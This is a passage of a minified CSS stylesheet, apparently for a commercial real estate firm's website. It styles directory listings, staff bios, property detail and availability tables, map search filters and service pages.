Sans',sans-serif;font-weight:800;color:#40bde8}.tabdata-common{display:none}.tabdata-current{display:block}.company-infodtl{min-height:450px;position:relative;background:#fff;width:100%;float:left;transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease}.about-tab-panel{float:left;width:296px;height:100%;position:absolute;top:0;bottom:0;background:#006eb6;padding:55px 0 55px 0}.stick .about-tab-list{position:fixed;top:0;padding-top:100px;width:296px}.aboutpanel-submenu{display:none}.SubmenuList .aboutpanel-submenu{margin-bottom:10px;display:block}.SubmenuList .subcmpy-arrow{position:absolute;right:-15px;top:-5px;z-index:9;width:40px;height:30px;background:#006eb6}.SubmenuList .subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:14px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.aboutpanel-collapsed{display:none;color:#40bde8;font-size:16px;padding:8px 0 8px 30px;font-family:'Open Sans',sans-serif;font-weight:800;width:92%;margin:0}.about-infopanel{width:874px;float:right}.serial-list{position:absolute;left:-71px;top:0;padding:11px 0 10px 0;float:left;background:#002b5f}.serial-list li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list li:before{display:none}.serial-list li a{color:#fff}.selected-letter-active{font-weight:bold;text-decoration:underline;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:700}.serial-list-clear{position:absolute;left:0;top:-38px;padding:5px 0 4px 0;float:left;background:#002b5f;width:100%;cursor:pointer;text-align:center;border-bottom:#fff 1px solid}.serial-list-clear a{float:left;width:100%;color:#fff;text-align:center;font-weight:bold;font-size:12px;color:rgba(127,149,175,.7)}.serial-list-clear:hover{opacity:.9}.serial-list-clear li{line-height:normal;color:#fff;opacity:.5;list-style:none;font-size:10px;padding:5px 15px 4px 16px;float:left;clear:both}.serial-list-clear li:before{display:none}.serial-list-clear li a{color:#fff}.info-detail{float:right;width:735px;padding:55px 0 55px 0;min-height:900px;margin-right:68px}.info-detail h2{color:#000;font-size:34px;line-height:34px;margin-bottom:30px}.about-form-search{float:left}.about-form-search .cmn-select{float:left;width:220px;margin-left:14px}.about-form-search .department-select{width:200px}.about-form-search .input-search-name{float:left;color:#000;width:235px;padding:0 14px;height:36px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#cacaca 1px solid;line-height:36px}.about-form-search .input-search-name:focus{border:#006eb6 1px solid}.drct-search-btn{position:relative;cursor:pointer;float:right;margin-left:14px;background:#40bde8;width:36px;height:36px}.drct-search-btn:after{content:'';position:absolute;left:0;right:0;bottom:0;top:0;background:url('../images/search-icon-about.png') no-repeat;width:16px;height:16px;float:left;margin:auto}.drct-search-btn:hover{background:#2ea6cf}.directory-list-data{position:relative;float:left;width:100%;margin:32px 0 25px 0}.directory-list-data table tr:nth-child(odd){background:#f2efec}.directory-list-data table tr td{text-align:left;padding:20px 0 20px 20px}.directory-list-data td{vertical-align:middle;font-size:14px;color:#434343;font-family:'Open Sans',sans-serif;font-weight:300}.directory-list-data td .name-txt{color:#094b9f;font-family:'Open Sans',sans-serif;font-weight:800;font-style:normal}.directory-list-data td .vcard-link{font-style:normal}.directory-list-data td .vcard-link:hover{color:#40bde8}.load-more-btn{letter-spacing:1px;background-color:#006eb6;float:left;font-size:12px;width:100%;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;line-height:36px;text-align:center}.load-more-btn:hover{background:#02589d;color:#fff}.select2-results .mCSB_inside>.mCSB_container{margin-right:5px}.select2-results .mCSB_scrollTools{width:4px}.search-reset-map{z-index:9;position:fixed;bottom:18px;width:67%}.search-reset-map a{background-color:#fff;color:#585858;float:right;margin:0 10px 0 0;font-size:12px;box-shadow:0 0 2px rgba(0,0,0,.2) !important;text-transform:none;font-family:'Open Sans',sans-serif;font-weight:500;border-radius:2px 2px 2px 2px;font-weight:normal;padding:10px 10px;min-height:inherit;min-width:inherit;line-height:normal}.search-reset-map a:hover{background:#e2e2e2;color:#585858}.bio-user-info-main{float:left;margin-top:10px;width:100%}.bnr-inner .banner-caption{max-width:100%;margin-top:0}.bio-user-pic{float:left}.bio-info-dtl{width:667px;float:right}.bio-info-dtl h2{margin-bottom:15px}.PostPosition-info{font-size:14px;line-height:22px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:300}.biouser-social-dtl{width:100%;float:left;padding:27px 0;margin-top:50px;border-top:#e0e0e0 1px solid;border-bottom:#e0e0e0 1px solid}.biouser-social-dtl a{float:left;color:#fff;font-size:14px;color:#36afe2;line-height:normal}.bio-linkedin-icon{background:url('../images/bio-linkedin.png') no-repeat;width:17px;height:18px}.bio-twitter-icon{background:url('../images/twitter-bio.png') no-repeat;width:21px;height:18px;margin:0 22px 0 22px}.bio-contact-dtl{clear:both;float:left;margin-top:30px;width:100%}.bio-contact-dtl li{color:#fff;font-size:16px;padding-left:0;margin-top:10px}.bio-contact-dtl li span{font-family:'Open Sans',sans-serif;font-weight:500}.bio-contact-dtl li:before{content:normal}.bio-contact-dtl li a{color:#fff}.bio-contact-dtl li a.user-mailid{text-decoration:underline;color:#30aee5}.bio-contact-dtl li a:hover{text-decoration:none;color:#30aee5}.user-dtl-download a{background:url('../images/download-icon.png') no-repeat;width:15px;height:17px;margin-top:7px;float:right;position:relative;z-index:99}.user-dtl-download a:hover{background:url('../images/download-icon-hover.png')}.bio-details-scn{padding:0;background:#002b5f}.bio-details-inner{background:#fff;float:left;width:100%;padding:60px 75px 60px 75px;margin-top:-78px;position:relative;z-index:99}.bio-dtl-cont-prt{color:#000;float:left;width:640px}.bio-details-scn h2{font-size:24px;line-height:32px;color:#4f4f4f}.bio-details-scn h3{color:#4f4f4f}.servicesAssociated-prt{float:right;width:300px}.related-pubns-main{float:left;margin-top:52px;clear:both;width:100%}.related-pubns-main .recent-publication ul li{width:330px;clear:none;margin:0 0 30px 15px}.related-pubns-main .recent-publication ul li:nth-child(3n+1){clear:left;margin-left:0}.related-pubns-main .recent-publication ul li:first-child{margin-left:0}.bio-services-box{background:#f2efec;float:left;width:100%;padding:35px 45px 45px 45px}.bio-services-box h3{margin-bottom:25px}.bio-services-box a{color:#094b9f;text-decoration:underline;margin:2px 0;font-size:16px;clear:left;float:left}.bio-services-box a:hover{text-decoration:none}.associated-pro-prt{margin-top:60px;float:left}.properties-cont{width:100%;position:absolute;bottom:0;padding:25px 30px}.properties-cont h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;margin:0;font-size:16px}.properties-cont h4 a{color:#fff}.properties-cont h4 a:hover{color:#006eb6}.industry-txt{color:#fff;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.bio-more-pdt{clear:both;background:#f2efec;width:96%;color:#006eb6;text-align:center;font-size:16px;padding:15px 0;font-family:'Open Sans',sans-serif;font-weight:500}.bio-more-pdt i{font-style:normal;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:800;margin-right:10px;line-height:none;top:3px;position:relative}.bio-more-pdt:hover{background:#e3ded9}.property-dtl-bnr{background-position:center center;margin-top:0;padding-top:250px;min-height:670px;position:relative}.property-dtl-bnr:after{content:'';position:absolute;width:100%;height:100%;float:left;top:0;left:0;background:-moz-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:-webkit-linear-gradient(-45deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);background:linear-gradient(135deg,rgba(0,0,0,.92) 0%,rgba(0,0,0,.06) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#eb000000',endColorstr='#0f000000',GradientType=1)}.lct-zipe-code{color:#fff;float:left;padding-bottom:15px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.listing-status{color:#fff;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px}.under-contract-badge{background-color:#006eb6;color:#fff;padding:3px 5px;text-align:center;border-radius:5px;font-size:9px}.property-dtl-bnr h2{margin-bottom:15px}.download-flyer-btn{clear:both;background:#006eb6;min-width:205px;min-height:36px;line-height:36px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-flyer-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-flyer-btn:hover{color:#fff;background:#0059a1}.download-att-btn{clear:both;background:#006eb6;min-width:100px;min-height:24px;line-height:24px;float:left;clear:left;color:#fff;padding:0 20px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.download-att-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;margin-top:2px}.download-att-btn:hover{color:#fff;background:#0059a1}.property-dtl{padding:0}.comman-inner-mid{float:left;padding-bottom:128px;background:#002b5f;width:100%}.property-dtl-inner{float:left;width:100%;background:#fff;margin-top:-105px;position:relative;z-index:1}.property-dscptn{background:#f2efec;float:left;width:100%;padding:65px 117px 65px 65px}.prpty-dscptn-left{width:500px;float:left}.property-dscptn-full .prpty-dscptn-left{width:100%}.prpty-dscptn-right{float:right;width:350px}.prpty-dscptnData{display:none;margin-top:40px;clear:both;float:left;width:100%}.prpty-dscptn-tab{float:left}.tablist{margin:0}.tablist li{font-weight:normal;background:none !important;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;color:#094b9f;padding:0 5px 5px 5px;cursor:pointer;border-bottom:2px solid transparent;margin-left:40px;float:left}.tablist li:first-child{margin-left:0}.tablist li.resp-tab-active{border:none;border-bottom:#094b9f 2px solid}.tablist li:before{content:normal}.property-dtl-inner .resp-tabs-container{background:none;border:none}.property-dtl-inner .resp-tab-content{padding:30px 0 0 0;border:none}p.mail a{text-decoration:none}p.mail img{display:inline-block;vertical-align:middle;margin-right:10px}.photos-available{float:left;width:100%;padding:75px 65px}.photos-available h3{float:left;color:#878787;margin-right:40px}.photosData-main{float:left;margin-top:10px;clear:both;width:100%}.photos-list{float:left;width:100%}.photos-item{float:left;margin-left:8px;max-width:315px;height:auto}.photos-item:first-child{margin-left:0}.photos-item img{height:auto}.plusmore{cursor:pointer;min-height:226px;color:#094b9f;position:relative;text-align:center;line-height:196px;padding-top:25px;font-size:12px;width:60px;font-family:'Open Sans',sans-serif;font-weight:500;background:#f2efec;float:left;margin-left:8px}.moreplus-icon{display:block;font-size:30px;line-height:30px;position:absolute;top:38%;left:0;right:0;margin:auto;font-family:'Open Sans',sans-serif;font-weight:800}.available-space{float:left;margin-top:20px;width:100%}.availablespace-main{width:100%;float:left}.table-main{width:100%;float:left}.table-main tr th{padding-top:15px;background:#006eb6;color:#fff;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}.table-main tr th strong{padding-left:25px;font-weight:normal}.sorting-arr{margin-top:15px;width:100%;display:block;height:20px;padding-left:25px;background:#002b5f;float:left}.sorting-arr i{cursor:pointer;position:relative;top:-4px;display:inline-block;background:url(../images/sorting-arrow-down.png) no-repeat;width:10px;height:6px}.sorting-arr.active i{background:url(../images/sorting-arrow-up.png) no-repeat}.sorting-arr i:hover{opacity:.5}.available-comment-icon{padding-left:25px;position:relative;top:10px}.table-main tr td{font-family:'Open Sans',sans-serif;font-weight:500;font-size:12px;color:#000;padding:18px 0 18px 25px}.table-main tr:nth-child(odd){background:#f2efec}.comment-icon{display:inline-block;vertical-align:middle}.prpty-dscptn-right .slick-prev:before{background:url('../images/left-arrow-blue.png')}.prpty-dscptn-right .slick-next:before{background:url('../images/right-arrow-blue.png')}.availablespace-table{float:left;width:100%;margin-top:40px}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{padding:15px;margin:auto;width:50%;background:#006eb6}.dataTables_length{float:left;margin:15px 0 15px 15px}.dataTables_filter{margin:15px 15px 0 0}.dataTables_filter label{float:right;color:#fff;font-size:16px}body table.dataTable.no-footer{border-top:#004e8c 1px solid;border-bottom:1px solid rgba(153,153,153,.3)}.availablespace-table .dataTables_length label{color:#fff;font-size:16px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding:0}.availablespace-table table.dataTable thead .sorting,.availablespace-table table.dataTable thead .sorting_desc{background-image:none !important;padding:0}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:0 !important}.sorting_asc .sorting-arr i{transform:rotate(180deg);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg)}.sorting_asc table.dataTable thead .sorting_asc,table.dataTable thead .sorting_asc{background-image:none !important}.dataTables_filter input{float:right;color:#999;width:200px;padding:0 10px;height:30px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:300;border:#004e8c 1px solid;outline:none !important;line-height:30px}.availablespace-table table.dataTable thead th,table.dataTable thead td{padding-top:10px}.dataTables_length select{opacity:1;color:#999;border:none;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;text-overflow:'';background:url(../images/down_arrow.png) no-repeat 90% 13px;outline:none !important;background-color:#fff;padding:0 15px 0 10px;height:30px;cursor:pointer;color:#000}.dataTables_length select::-ms-expand{display:none}.dataTables_length select option{padding:5px}table.dataTable.no-footer{border-bottom:1px solid rgba(153,153,153,.4)}.dataTables_wrapper .dataTables_info{font-size:15px}body .dataTables_wrapper .dataTables_paginate{padding-top:15px !important}body .dataTables_wrapper .dataTables_paginate .paginate_button{background:#40bde8 !important;border:none !important;font-size:12px !important;font-family:'Open Sans',sans-serif !important;font-weight:300;color:#fff !important;padding:1px 12px 0 12px !important;border-radius:0}.photos-available .dataTables_wrapper .dataTables_paginate .paginate_button.current,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover,.availablespace-table .dataTables_wrapper .dataTables_paginate .paginate_button:hover{background:#2ea6cf !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled,body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background:#40bde8 !important;color:#fff !important}body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{background:#40bde8 !important;color:#fff !important}.availablespace-table .table-main tr td{line-height:normal;padding:14px 0 12px 25px !important}.comment-info{display:none;padding:30px;line-height:18px;color:#fff;text-align:left;width:320px;position:absolute;top:100%;right:0;background:#006eb6;z-index:9}.comment-info:after,.comment-info:before{bottom:100%;right:13.8%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.comment-info:after{border-color:rgba(255,255,255,0);border-bottom-color:#006eb6;border-width:8px;margin-left:-8px}.camment-td-info{position:relative}.camment-td-info:hover .comment-info{display:block}.propertysort-main{display:none;width:180px;min-height:150px;position:absolute;right:18px;top:50px;z-index:99;background:#fff;border:1px solid #f1f1f1;box-shadow:#999 0 1px 2px -1px}.propertysort-main:after,.propertysort-main:before{bottom:100%;left:85%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none}.propertysort-main:after{border-color:rgba(255,255,255,0);border-bottom-color:#fff;border-width:10px;margin-left:-10px}.propertysort-main:before{border-color:rgba(153,153,153,0);border-bottom-color:#dcdcdc;border-width:11px;margin-left:-11px}.propertysort-tab{margin:0;padding:0;border-bottom:#f1f1f1 1px solid;width:100%;float:left}.propertysort-tab li:before{content:normal}.propertysort-tab li{float:left;padding:5px 0;cursor:pointer;margin-bottom:-1px;border-bottom:2px solid transparent;text-align:center;font-size:16px;width:50%;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.propertysort-tab li.active,.propertysort-tab li:hover{border-bottom:2px solid #006eb6}.propertysortData{float:left;width:100%}.prtysort-data-list{display:none;padding:0 0}.prtysort-datacurrent{display:block}.softdatalist{margin:0;padding:10px 15px;float:left;width:100%}.softdatalist li:before{content:normal;padding:0}.softdatalist li{padding:3px 0;font-size:14px;float:left;width:100%}.softdatalist li a{color:#6a6a6a;width:100%;float:left;transition:none;-webkit-transition:none;-moz-transition:none}.softdatalist li a:hover,.softdatalist li a.active{color:#006eb6}.softdatalist li a:hover,.softdatalist li a.active{background:url(../images/sort-checkarrow.png) no-repeat;background-position:right 6px}#tblAvailability_length,#tblAvailability_filter{display:none}#tblAttachments_length,#tblAttachments_filter{display:none}#tblAttachments{max-width:1040px !important;min-width:300px !important;width:100%}.map-lct-show h3{margin-bottom:5px !important;font-size:18px}.map-loader{width:100%;position:fixed;height:100%;background:rgba(0,0,0,.3);z-index:999;top:0}.map-loader img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);z-index:9}.search-prtcity-txt{position:absolute;z-index:99;margin:5px 0 0 -35px;float:right;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;cursor:pointer}body .ac_results li{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:7px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li:first-child{border-top:none}body .ac_results li:before{content:normal}body .pac-logo:after{display:none}body .pac-logo .pac-icon{display:none}body .pac-logo.pac-container{background:#000;color:#000}body .pac-logo .pac-item{box-sizing:border-box;border-top:#595959 1px solid;background:#000;color:#fff;padding:1px 14px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;text-align:left}body .pac-logo .pac-item .pac-item-query{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}body .ac_results li.ac_over,.ac_results li:hover,body .pac-logo .pac-item:hover{cursor:pointer;background:#40bde8}.search-property-scn .search-property-right{max-width:600px;margin-right:30px}.search-property-scn .search-property-right input{float:left}.search-property-scn .search-property-right .form-control{margin-left:2%;width:55%}.search-property-scn .search-property-right .form-control:first-child{margin-left:0;width:40%}.search-property-scn .search-property-right .search-btn{top:0;right:0}.chocolat-imghide{display:none}.chocolat-overlay{background:#000}.chocolat-content .chocolat-left{background:url(../images/lightbox-arrow-left.png) no-repeat;width:40px;height:40px;float:left;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%)}.chocolat-content .chocolat-right{padding-left:0;top:50%;transform:translatetranslate(0,-50%);-ms-transform:translate(0,-50%);-moz-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);background:url(../images/lightbox-arrow-right.png) no-repeat;width:40px;height:40px;left:auto;right:-73px}.chocolat-content .chocolat-pagination{color:#fff;font-size:16px;margin-top:10px;float:left}.chocolat-content .chocolat-pagination:before{content:'Exterior'}.chocolat-content .chocolat-top{overflow:visible}.chocolat-content .chocolat-close{background:url(../images/lightbox-x.png) no-repeat;width:25px;height:25px;top:-20%;right:-40%;position:absolute;float:right}.search-property-scn{width:100%;padding:20px 30px;background:#002b5f}.search-property-scn .search-property-right{float:left}.search-property-scn .search-btn{background:#40bde8 url('../images/search-icon.png') no-repeat center center;background-size:16px 16px}.search-property-scn .search-property-right .form-control{color:#000;font-size:14px}.search-property-scn .search-property-right .form-control:focus{border-color:#40bde8}.property-list-page{height:100vh;overflow:hidden}.property-list-page .page-wrapper{height:100%}.property-list-page #mid-wrapper{height:100%}.property-list-page section{float:left}.property-list-page #mid-wrapper{padding-top:73px}.property-map{clear:both;padding:0;min-height:600px;position:relative}.MapMain{display:block;float:left;width:70%;position:relative;z-index:1;background-color:#f2efec;background-repeat:no-repeat;background-position:top right;background-size:cover}.property-result{display:block;float:right;width:30%;max-width:450px;background:#fff;position:relative;z-index:2}.filter-right{display:block;float:left}.filter-right .price-filter{display:block;float:left;width:160px;position:relative}.custom-filter{display:block;padding:0 10px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:34px;color:#fff !important;border:1px solid #fff;opacity:.25;-webkit-opacity:.25;-moz-opacity:.25;-o-opacity:.25;transition:none}.custom-filter:after{content:'';display:block;margin:auto;width:8px;position:absolute;right:10px;top:0;bottom:0;height:5px;background:url('../images/down_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box{display:none;width:500px;color:#fff;position:absolute;top:100%;right:0;background:#000;border:1px solid rgba(255,255,255,.25);box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);z-index:9}.open-filter .custom-filter{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.open-filter .custom-filter:after{background:url('../images/up_arrow_white.png') no-repeat 0 0;z-index:3}.filter-box .filter-row{display:block;padding:35px;float:left;width:100%;border-bottom:1px solid rgba(223,223,223,.4)}.filter-box .filter-row:last-child{border-bottom:none}.filter-box .filter-row h6{margin:0 0 12px;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px;line-height:19px;color:#fff}.filter-right .filter-row .cmn-select{margin:0}.filter-right .filter-box .select2-container .select2-selection--single{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-row .seprate{display:block;padding:0 12px;float:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:36px;color:#fff}.filter-right .cmn-select{margin-right:12px;float:left;width:160px}.filter-right .select2-container--open .select2-dropdown{box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-webkit-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-moz-box-shadow:0 2px 20px 0 rgba(0,0,0,.5);-o-box-shadow:0 2px 20px 0 rgba(0,0,0,.5)}.filter-right .select2-container .select2-selection--single{border:1px solid #fff}.filter-right .select2-container--open .select2-selection--single{background:#000;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container .select2-selection--single.selected{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.filter-right .select2-container--default .select2-results>.select2-results__options{max-height:216px}.filter-right .select2-container--open .select2-results{background:#000}.filter-right .select2-results .mCSB_inside>.mCSB_container{margin:0}.filter-right .select2-results__option{font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.filter-right .select2-container--default .select2-results__option[aria-selected=true]{background-color:#002b5f}.filter-right .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-right .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('../images/down_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('../images/up_arrow_white.png') no-repeat 0 0}.filter-right .select2-container--default .select2-results__option--highlighted[aria-selected]{background-color:#40bde8}.filter-right #divMetroArea .select2-container--open .select2-dropdown{width:270px !important}.filter-right .select2-search--dropdown{background:#000}.blue-border{border:#002b5f 1px solid !important}.lctn-arr-left{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-left:#002b5f 1px solid;margin-top:2px;z-index:9}.lctn-arr-right{box-shadow:rgba(0,0,0,.6) 0 4px 6px !important;border-right:#002b5f 1px solid;margin-top:2px;z-index:9}.property-or-txt{float:left;margin:5px 14px 0 -17px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:700;font-size:14px}.addition-filter-main{transition:all .5s ease;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;background:rgba(0,0,0,.85);float:left;width:752px;min-height:100%;padding:60px 10px 95px 50px;position:fixed;top:0;bottom:0;left:-752px;z-index:10000;color:#fff}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{width:100%;height:100%}.filter-type-prt{float:left;width:320px;color:#fff}.investment-ftr{margin-left:25px}.filter-type-prt h4{margin-top:35px;clear:left;margin-bottom:10px;float:left;font-size:18px;font-family:'Open Sans',sans-serif;font-weight:700;color:#fff;font-weight:normal;line-height:25px}.checkbox-list{margin:0}.checkbox-list li{padding-left:0;margin:8px 0;float:left;clear:left;font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;color:#fff}.checkbox-list li:before{content:normal}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:before{width:12px;height:12px;border-radius:0;background:none}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:0;background:#fff}.checkbox-list .custom_checkbox [type="checkbox"]:not(:checked)+label,.checkbox-list .custom_checkbox [type="checkbox"]:checked+label{line-height:12px;padding-left:22px;font-family:'Open Sans',sans-serif;font-weight:300}.leed-energy-list{clear:left;float:left;margin-top:45px}.applyclear-ftr-btn{margin-top:40px;clear:both;float:left}.apply-btn{float:left;font-size:12px;letter-spacing:1px;background:#006eb6;text-transform:uppercase;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;padding:10px 20px}.apply-btn:hover{background:#01599f}.clear-all-ftr{float:left;margin-left:20px;font-family:'Open Sans',sans-serif;font-weight:300;margin-top:4px;color:#fff;font-size:14px;text-decoration:underline}.clear-all-ftr:hover{color:#fff;text-decoration:none}.additional-filters-btn{cursor:pointer;background:rgba(0,0,0,.85);height:207px;color:#fff;font-size:12px;letter-spacing:1px;font-family:'Open Sans',sans-serif;font-weight:800;text-transform:uppercase;width:40px;float:left;position:absolute;top:365px;right:-40px}.additional-filters-btn span{float:left;margin-top:68px;width:200px;transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-webkit-transform:rotate(-90deg);margin-left:-83px;opacity:.5;-webkit-opacity:.5;-moz-opacity:.5;-o-opacity:.5}.additionfilter-current .additional-filters-btn span{opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.show-pro-title-sort{border-left:#d9d9d9 1px solid;float:left;padding:20px 15px 23px 15px;width:100%}.show-pro-txt{float:left;color:#000;font-size:12px;line-height:16px}.sort-icontxt{float:right;color:#094b9f;font-size:12px;background:url(../images/sort-icon.png) no-repeat 0 3px;line-height:16px;padding-left:20px;vertical-align:middle;margin-right:20px}.search-list-main{border-top:#d9d9d9 1px solid;float:left;width:100%;height:100%}.search-list-main ul li{border:#d9d9d9 1px solid;border-top:none;float:left;width:100%;padding:0}.search-list-main h3{line-height:normal;background:#000;font-size:10px;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;padding:6px 15px;margin:0}.search-list-main ul li:before{content:normal}.search-list-img{width:120px;float:left;line-height:120px;text-align:center}.search-list-img img{vertical-align:middle}.search-list-cont{width:255px;float:left;padding:20px 10px 10px 25px}.search-list-cont h4{margin-bottom:10px;line-height:19px;color:#094b9f;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.search-list-cont p{color:#6a6a6a;font-size:12px;line-height:16px;margin-bottom:0}.search-list-cont p span{display:block;padding-top:2px;clear:both;font-family:'Open Sans',sans-serif;font-weight:800}.property-result .mCustomScrollbar{height:530px}.property-result .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background:#c2c2c2}.property-result .mCSB_scrollTools .mCSB_draggerRail{background:none}.property-result .mCSB_inside>.mCSB_container{margin-right:18px}.property-result .mCSB_scrollTools{top:5px}.search-list-dtl{width:100%;float:left;border-top:#d9d9d9 1px solid}.service-list-scn{padding:0}.service-list-inner{position:relative;float:left;display:table;width:100%;background:#fff;margin-top:-172px;padding:65px 65px 85px 65px}.service-listinfo{display:table;margin-top:55px;width:100%}.service-listinfo:first-child{margin-top:0}.service-list-item{clear:both;width:100%;display:table-cell;vertical-align:middle}.service-list-pic{width:500px;display:inline-block;vertical-align:middle}.service-list-cont{color:#000;width:430px;display:inline-block;vertical-align:top;margin:0 0 0 95px}.service-list-cont h2{margin-bottom:20px;font-size:30px;font-family:'Open Sans',sans-serif;font-weight:500;color:#006eb6;line-height:34px}.service-hdarrow{display:inline-block;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.sub-link-list{margin:-10px 0 0 0}.sub-link-list li{padding:0;margin-bottom:10px;list-style:none;color:#006eb6}.sub-link-list li:before{content:normal}.sub-link-list li a{color:#006eb6;text-decoration:underline}.sub-link-list li a:hover{text-decoration:none}.slider-itemsort{display:table;margin:auto}.slider-itemsort .slick-track{width:auto !important;display:block;left:0 !important;right:0 !important;margin:auto !important}.slider-itemsort .story-Slider .item{width:auto !important}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:95px}.servicedetail-bnr{min-height:535px}.servicedetail-bnr .banner-caption{width:600px}.servicedetail-bnr .banner-caption h1{margin-bottom:24px}.servicedetail-bnr .banner-caption p{line-height:26px;margin-bottom:22px}.download-support-btn{background:#0059a1;border:#0059a1 1px solid;min-height:34px;line-height:34px;float:left;color:#fff;padding:0 25px;font-size:12px;margin-left:14px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px;text-transform:uppercase}.bnr-service-btn{background:#006eb6;min-height:36px;line-height:36px;float:left;color:#fff;padding:0 25px;text-transform:uppercase;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:800;letter-spacing:1px}.bnr-service-btn:hover{color:#fff;background:#059}.download-support-btn:before{content:'';background:url(../images/download-button-icon.png) no-repeat;width:11px;height:13px;display:inline-block;margin-right:15px;position:relative;top:2px}.download-support-btn:hover{background:none;border:#fff 1px solid;color:#fff}.service-detail-scn{position:relative;padding:0}.service-detail-inner{float:left;width:100%;background:#fff;margin-top:-55px}.angency-leasing{padding:70px;float:left;width:100%}.angency-leasing h2{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.angency-leasing .resp-tabs-list li:before{content:normal}.angency-leasing .resp-tabs-list{border-bottom:#f1f1f1 2px solid;float:left;width:100%}.angency-leasing 